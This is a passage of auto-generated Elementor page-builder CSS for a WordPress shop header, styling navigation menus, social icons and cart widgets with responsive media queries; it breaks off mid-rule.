.elementor-element.elementor-element-f52f6bc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;--z-index:999;}.elementor-13 .elementor-element.elementor-element-f52f6bc:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-f52f6bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b449a68 );}.elementor-13 .elementor-element.elementor-element-d379b6b{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-menu-toggle{margin:0 auto;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-df403c1-font-family ), Sans-serif;font-size:var( --e-global-typography-df403c1-font-size );font-weight:var( --e-global-typography-df403c1-font-weight );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d4fe4b3 );fill:var( --e-global-color-d4fe4b3 );padding-left:10px;padding-right:10px;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b449a68 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-13 .elementor-element.elementor-element-6da87d5 div.elementor-menu-toggle{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 div.elementor-menu-toggle svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-ce6903c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-default .elementor-icon{color:var( --e-global-color-d4fe4b3 );border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-7c1f3e7{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-d4fe4b3 );--toggle-button-background-color:#FFEBEE00;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:22px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:var( --e-global-color-6749817 );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-97fe28c.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-13 .elementor-element.elementor-element-97fe28c{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-6749817 );--toggle-button-background-color:var( --e-global-color-d4fe4b3 );--toggle-button-icon-hover-color:var( --e-global-color-d4fe4b3 );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:18px;--toggle-icon-padding:15px 15px 15px 15px;--items-indicator-text-color:var( --e-global-color-6749817 );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-text );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-text );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-accent );top:200px;z-index:2;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-97fe28c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#EDE0C0;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-97fe28c{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-97fe28c{left:0px;}.elementor-13 .elementor-element.elementor-element-1ad84de{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-e997cec{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-d74fd84{--width:25%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:25%;}}@media(max-width:1366px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-e1d2309{--width:10%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:10%;}}@media(max-width:1200px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-ce6903c{--width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-e1d2309{--width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:30%;}}@media(max-width:880px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-ce6903c{--width:30%;}}@media(max-width:1366px){.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--justify-content:center;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-805bf7f{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon{--icon-padding:0.3em;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:15%;--container-widget-flex-grow:0;width:var( --container-widget-width, 15% );max-width:15%;}.elementor-13 .elementor-element.elementor-element-d379b6b.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:center;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){.elementor-13 .elementor-element.elementor-element-1144514{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-f0b32d1{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-d379b6b{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:88%;--container-widget-flex-grow:0;width:var( --container-widget-width, 88% );max-width:88%;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-1ad84de{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-e997cec{--icon-size:16px;}}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-13 .elementor-element.elementor-element-e1d2309{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-5a3750d img{width:100px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--container-widget-width:25%;--container-widget-flex-grow:0;width:var( --container-widget-width, 25% );max-width:25%;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( 